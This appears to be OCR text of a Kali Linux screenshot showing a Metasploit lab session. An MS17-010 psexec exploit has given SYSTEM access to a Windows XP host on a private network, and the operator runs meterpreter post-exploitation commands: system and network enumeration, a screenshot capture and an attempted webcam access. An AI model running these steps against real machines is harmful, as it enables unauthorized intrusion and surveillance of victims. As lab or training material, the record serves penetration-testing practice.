 File Actions Edit View Help
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_psexec) > sessions-i
[-] Unknown command: sessions-i
msf6 exploit(windows/smb/ms17_010_psexec) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWSXP 192.168.11.111:9999 -> 192.168.11.113:1034 (192.168.11.113)
msf6 exploit(windows/smb/ms17_010_psexec) > 1
[-] Unknown command: 1
msf6 exploit(windows/smb/ms17_010_psexec) > sess -i 1
[-] Unknown command: sess
msf6 exploit(windows/smb/ms17_010_psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WINDOWSXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:5c:8d:1c
MTU : 1500
IPv4 Address : 192.168.11.113
IPv4 Netmask : 255.255.255.0
meterpreter > webcam
[-] Unknown command: webcam
meterpreter > screenshot
Screenshot saved to: /home/kali/lsDiDshf.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >
KALI LIN
"the quieter you become, the more you a